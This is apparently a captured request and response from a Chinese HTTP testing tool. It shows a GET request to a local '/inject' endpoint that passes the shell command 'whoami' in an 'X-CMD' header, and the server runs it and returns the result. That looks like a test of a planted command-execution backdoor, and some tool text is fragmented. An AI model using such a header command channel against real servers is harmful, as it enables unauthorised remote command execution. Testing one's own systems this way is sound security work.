 Request
数据包扫描
美 化
热加载
构造请求
1 GET /inject HTTP/1.1
2 Host ? : localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
4 Content-Type: application/json
5 X-CMD: whoami
6
Responses
6bytes / 71ms
美化
编码
1 HTTP/1.1 200 OK
2 content-type: text/plain; charset=UTF-8
3 Content-Length: 6
4
5 macos
6
DNS耗时:9ms; 远端
080; 响应时间:71ms
ms; URL:http://loca
inject